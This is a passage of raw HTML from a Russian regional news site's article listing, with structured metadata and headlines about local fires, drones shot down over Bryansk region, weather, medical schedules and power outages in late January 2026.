type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b7%d0%b3%d0%be%d1%80%d0%b0%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%ba%d0%b8-%d0%bc%d0%be%d0%b3%d0%bb%d0%be-%d1%81%d1%82\/","headline":"Возгорание электропроводки могло стать причиной пожара в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-26-124739.png","dateCreated":"2026-01-26T12:48:27+00:00","datePublished":"2026-01-26T12:48:27+00:00","dateModified":"2026-01-26T13:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b7%d0%b3%d0%be%d1%80%d0%b0%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%ba%d0%b8-%d0%bc%d0%be%d0%b3%d0%bb%d0%be-%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b7%d0%b3%d0%be%d1%80%d0%b0%d0%bd%d0%b8%d0%b5-%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%ba%d0%b8-%d0%bc%d0%be%d0%b3%d0%bb%d0%be-%d1%81%d1%82/" title="Возгорание электропроводки могло стать причиной пожара в Новозыбкове Брянской области" rel="bookmark">Возгорание электропроводки могло стать причиной пожара в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T12:48:27+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T12:48:27+03:00">12:48</time></div></header></article></div><div class="entry-row"><article id="post-208661" class="post-208661 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba\/","headline":"Странным образом с карты жительницы Климово Брянской области списались деньги","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_12-26-59.jpg","dateCreated":"2026-01-26T12:28:00+00:00","datePublished":"2026-01-26T12:28:00+00:00","dateModified":"2026-01-26T12:28:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d1%81-%d0%ba%d0%b0%d1%80%d1%82%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%ba/" title="Странным образом с карты жительницы Климово Брянской области списались деньги" rel="bookmark">Странным образом с карты жительницы Климово Брянской области списались деньги</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T12:28:00+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T12:28:00+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208654" class="post-208654 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5-%d0%b4%d0%be%d0%bf%d1%83%d1%81%d1%82%d0%b8%d1%82%d1%8c-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d0%b9%d0%b4%d1%8b\/","headline":"Не допустить пожаров. Очередные рейды прошли в Новозыбковском городском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-26-121627.png","dateCreated":"2026-01-26T12:17:41+00:00","datePublished":"2026-01-26T12:17:41+00:00","dateModified":"2026-01-26T12:17:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5-%d0%b4%d0%be%d0%bf%d1%83%d1%81%d1%82%d0%b8%d1%82%d1%8c-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d0%b9%d0%b4%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5-%d0%b4%d0%be%d0%bf%d1%83%d1%81%d1%82%d0%b8%d1%82%d1%8c-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%be%d0%b2-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d1%8b%d0%b5-%d1%80%d0%b5%d0%b9%d0%b4%d1%8b/" title="Не допустить пожаров. Очередные рейды прошли в Новозыбковском городском округе" rel="bookmark">Не допустить пожаров. Очередные рейды прошли в Новозыбковском городском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T12:17:41+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T12:17:41+03:00">12:17</time></div></header></article></div><div class="entry-row"><article id="post-208652" class="post-208652 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%be%d0%b9-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf\/","headline":"В Новозыбкове на Ново-Полевой тушили пожар в доме","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T11:27:25+00:00","datePublished":"2026-01-26T11:27:25+00:00","dateModified":"2026-01-26T11:27:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%be%d0%b9-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%be%d0%b2%d0%be-%d0%bf%d0%be%d0%bb%d0%b5%d0%b2%d0%be%d0%b9-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf/" title="В Новозыбкове на Ново-Полевой тушили пожар в доме" rel="bookmark">В Новозыбкове на Ново-Полевой тушили пожар в доме</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T11:27:25+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T11:27:25+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208655" class="post-208655 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-2\/","headline":"График работы в Новозыбкове передвижных медицинских комплексов с 26 января по 1 февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T11:21:34+00:00","datePublished":"2026-01-26T11:21:34+00:00","dateModified":"2026-01-26T11:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6-2/" title="График работы в Новозыбкове передвижных медицинских комплексов с 26 января по 1 февраля" rel="bookmark">График работы в Новозыбкове передвижных медицинских комплексов с 26 января по 1 февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T11:21:34+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T11:21:34+03:00">11:21</time></div></header></article></div><div class="entry-row"><article id="post-208650" class="post-208650 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2\/","headline":"Один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T07:50:16+00:00","datePublished":"2026-01-26T07:50:16+00:00","dateModified":"2026-01-26T07:50:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" title="Один украинский дрон сбит над Брянской областью" rel="bookmark">Один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T07:50:16+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T07:50:16+03:00">07:50</time></div></header></article></div><div class="entry-row"><article id="post-208647" class="post-208647 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83\/","headline":"Волк в брянском лесу чувствует добычу за несколько километров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_13-33-13.jpg","dateCreated":"2026-01-25T13:35:39+00:00","datePublished":"2026-01-25T13:35:39+00:00","dateModified":"2026-01-25T13:35:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" title="Волк в брянском лесу чувствует добычу за несколько километров" rel="bookmark">Волк в брянском лесу чувствует добычу за несколько километров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:35:39+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:35:39+03:00">13:35</time></div></header></article></div><div class="entry-row"><article id="post-208643" class="post-208643 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81\/","headline":"На какие выплаты могут рассчитывать студенты в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T13:07:58+00:00","datePublished":"2026-01-25T13:07:58+00:00","dateModified":"2026-01-25T13:07:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" title="На какие выплаты могут рассчитывать студенты в Брянской области" rel="bookmark">На какие выплаты могут рассчитывать студенты в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:07:58+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:07:58+03:00">13:07</time></div></header></article></div><div class="entry-row"><article id="post-208639" class="post-208639 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1\/","headline":"Креативно отреагировал Брянский избирком на дату - День студентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_12-50-06.jpg","dateCreated":"2026-01-25T12:57:00+00:00","datePublished":"2026-01-25T12:57:00+00:00","dateModified":"2026-01-25T12:57:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" title="Креативно отреагировал Брянский избирком на дату &#8212; День студентов" rel="bookmark">Креативно отреагировал Брянский избирком на дату &#8212; День студентов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:57:00+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:57:00+03:00">12:57</time></div></header></article></div><div class="entry-row"><article id="post-208635" class="post-208635 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc\/","headline":"От самых морозных ночей к плюсовым температурам меняется погода в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-25_12-19-19.png","dateCreated":"2026-01-25T12:33:01+00:00","datePublished":"2026-01-25T12:33:01+00:00","dateModified":"2026-01-25T12:33:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" title="От самых морозных ночей к плюсовым температурам меняется погода в Брянской области" rel="bookmark">От самых морозных ночей к плюсовым температурам меняется погода в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:33:01+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:33:01+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-25T12:27:57+00:00","datePublished":"2026-01-25T12:27:57+00:00","dateModified":"2026-01-26T11:22:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:27:57+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-208633" class="post-208633 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8\/","headline":"Большинство украинских дронов сбили над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T09:23:19+00:00","datePublished":"2026-01-25T09:23:19+00:00","dateModified":"2026-01-25T11:24:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" title="Большинство украинских дронов сбили над Брянской областью" 